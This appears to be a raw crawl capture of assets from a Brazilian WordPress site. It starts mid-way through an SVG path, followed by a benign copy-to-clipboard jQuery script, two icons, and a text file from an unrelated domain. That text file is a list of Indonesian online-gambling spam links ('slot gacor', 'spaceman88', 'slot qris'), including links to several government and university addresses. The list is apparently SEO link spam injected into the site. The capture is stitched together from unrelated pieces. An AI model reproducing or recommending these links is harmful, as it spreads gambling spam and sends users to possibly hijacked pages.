  <path d="M 25.154297 3.984375 C 24.829241 3.998716 24.526384 4.0933979 24.259766 4.2011719 C 24.010014 4.3016357 23.055766 4.7109106 21.552734 5.3554688 C 20.048394 6.0005882 18.056479 6.855779 15.931641 7.7695312 C 11.681964 9.5970359 6.9042108 11.654169 4.4570312 12.707031 C 4.3650097 12.746607 4.0439208 12.849183 3.703125 13.115234 C 3.3623292 13.381286 3 13.932585 3 14.546875 C 3 15.042215 3.2360676 15.534319 3.5332031 15.828125 C 3.8303386 16.121931 4.144747 16.267067 4.4140625 16.376953 C 5.3912284 16.775666 8.4218473 18.015862 8.9941406 18.25 C 9.195546 18.866983 10.29249 22.222526 10.546875 23.044922 C 10.714568 23.587626 10.874198 23.927519 11.082031 24.197266 C 11.185948 24.332139 11.306743 24.45034 11.453125 24.542969 C 11.511635 24.579989 11.575789 24.608506 11.640625 24.634766 L 11.644531 24.636719 C 11.659471 24.642719 11.67235 24.652903 11.6875 24.658203 C 11.716082 24.668202 11.735202 24.669403 11.773438 24.677734 C 11.925762 24.726927 12.079549 24.757812 12.216797 24.757812 C 12.80196 24.757814 13.160156 24.435547 13.160156 24.435547 L 13.181641 24.419922 L 16.191406 21.816406 L 19.841797 25.269531 C 19.893193 25.342209 20.372542 26 21.429688 26 C 22.057386 26 22.555319 25.685026 22.875 25.349609 C 23.194681 25.014192 23.393848 24.661807 23.478516 24.21875 L 23.478516 24.216797 C 23.557706 23.798129 26.921875 6.5273437 26.921875 6.5273438 L 26.916016 6.5507812 C 27.014496 6.1012683 27.040303 5.6826405 26.931641 5.2695312 C 26.822973 4.8564222 26.536648 4.4608905 26.181641 4.2480469 C 25.826669 4.0352506 25.479353 3.9700339 25.154297 3.984375 z M 24.966797 6.0742188 C 24.961997 6.1034038 24.970391 6.0887279 24.962891 6.1230469 L 24.960938 6.1347656 L 24.958984 6.1464844 C 24.958984 6.1464844 21.636486 23.196371 21.513672 23.845703 C 21.522658 23.796665 21.481573 23.894167 21.439453 23.953125 C 21.379901 23.91208 21.257812 23.859375 21.257812 23.859375 L 21.238281 23.837891 L 16.251953 19.121094 L 12.726562 22.167969 L 13.775391 17.96875 C 13.775391 17.96875 20.331562 11.182109 20.726562 10.787109 C 21.044563 10.471109 21.111328 10.360953 21.111328 10.251953 C 21.111328 10.105953 21.035234 10 20.865234 10 C 20.712234 10 20.506484 10.14875 20.396484 10.21875 C 18.963383 11.132295 12.671823 14.799141 9.8515625 16.439453 C 9.4033769 16.256034 6.2896636 14.981472 5.234375 14.550781 C 5.242365 14.547281 5.2397349 14.548522 5.2480469 14.544922 C 7.6958673 13.491784 12.47163 11.434667 16.720703 9.6074219 C 18.84524 8.6937992 20.838669 7.8379587 22.341797 7.1933594 C 23.821781 6.5586849 24.850125 6.1218894 24.966797 6.0742188 z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/copy-inline-dcc500f5c6a11c0bcaeac5e1f06ddf60.js
body_size: -81
content:
(function($){const CTCInline={init:function(){this._bind()},_bind:function(){$(document).on('click','.ctc-inline-copy',this.doCopy)},doCopy:function(event){event.preventDefault();const self=$(this)
let text=self.find('.ctc-inline-copy-textarea').val()||''
text=$.trim(text);CTCWP.copy(text);self.addClass('copied');setTimeout(function(){self.removeClass('copied')},1000)}};$(function(){CTCInline.init()})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2020/06/exclamation.svg
body_size: 160
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M256,0C114.497,0,0,114.507,0,256c0,141.503,114.507,256,256,256c141.503,0,256-114.507,256-256    C512,114.497,397.493,0,256,0z M256,472c-119.393,0-216-96.615-216-216c0-119.393,96.615-216,216-216    c119.393,0,216,96.615,216,216C472,375.393,375.385,472,256,472z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<path d="M256,128.877c-11.046,0-20,8.954-20,20V277.67c0,11.046,8.954,20,20,20s20-8.954,20-20V148.877    C276,137.831,267.046,128.877,256,128.877z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<circle cx="256" cy="349.16" r="27" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: text/plain
request_url: https://tbsentosabangunan.com/jaya-abadi/sentosa/republicanos10.txt
body_size: 511
content:
<p><a href="https://greenparadisebeachotel.com/">slot thailand</a></p>
<a href="https://serenitynailsalonatl.com/">slot bet kecil</a>
<p><a href="https://silambam.net/">slot gacor</a></p>
<p><a href="https://www.glasgowlaptops.com/">mahjong</a></p>
<p><a href="https://www.bonaterrarestaurant.com/">slot gacor</a></p>
<p><a href="https://orderphocali.com/">mahjong</a></p>
<p><a href="https://venushospitalthane.com/">slot gacor</a></p>
<p><a href="https://theburgerfilm.com/">slot777</a></p>
<p><a href="https://kissingnail.com/">slot qris</a></p>
<p><a href="https://orderplayaazulrestaurant.com/">situs bonus new member</a></p>
<p><a href="https://www.cndcafe.com/">slot bet 200</a></p>
<p><a href="https://rimshospitalintl.com/">slot gacor</a></p>
<p><a href="https://wonderfull.coffee/kava/dripy/">https://wonderfull.coffee/kava/dripy/</a></p>
<a href="https://hackathon.curitiba.pr.gov.br/">joker slot</a>
<p><a href="https://orderbaked.com/">daftar sbobet</a></p>
<p><a href="https://demoblock.dmrr.mahaonline.gov.in/">slot qris</a></p>
<p><a href="https://mexicanrestaurantbranford.com/">slot bet 200</a></p>
<p><a href="https://ticdigital.tic.edu.my/v2/course/">slot server kamboja</a></p>
<p><a href="https://www.uleyecoresorts.com/">game spaceman</a></p>
<p><a href="https://ajaxvethospital-mobile.com/mobile-vet/">bonus new member</a></p>
<p><a href="https://en.flaps.ord.nycu.edu.tw/">https://en.flaps.ord.nycu.edu.tw/</a></p>
<p><a href="https://winresttl-eu.newrest.eu/">https://winresttl-eu.newrest.eu/</a></p>
<p><a href="https://honda-tasikmalaya.net/promo-mobil-detail/Promo-Honda-Tasikmalaya/">slot server kamboja</a></p>
<p><a href="https://mljgck.ac.in/">slot gacor</a></p>
<p><a href="https://sunwayonsenhospitalitysuites.com/">spaceman slot</a></p>
<p><a href="https://dteaschool-mm.org/">mahjong slot</a></p>
<p><a href="https://spaceman88login.edu.pl/">spaceman88</a></p>
<p><a href="https://www.hthorsebackrides.com/Pricing.htm">slot spaceman88</a></p>
<p><a href="https://themonarchbrooklyn.com/">bot spaceman88</a></p>
<p><a href="https://spaceman88-login.edu.pl/">slot depo 5k</a></p>
<p><a href="https://mipueblorestaurant2701.com/">situs spaceman</a></p>

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2020/06/calendar.svg
body_size: 189
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M452,40h-24V0h-40v40H124V0H84v40H60C26.916,40,0,66.916,0,100v352c0,33.084,26.916,60,60,60h392    c33.084,0,60-26.916,60-60V100C512,66.916,485.084,40,452,40z M472,452c0,11.028-8.972,20-20,20H60c-11.028,0-20-8.972-20-20V188    h432V452z M472,148H40v-48c0-11.028,8.972-20,20-20h24v40h40V80h264v40h40V80h24c11.028,0,20,8.972,20,20V148z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="76" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="156" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="236" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="316" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="396" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="76" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="156" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="236" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="316" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="76" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="156" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="236" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="316" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="396" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g></g> </svg>
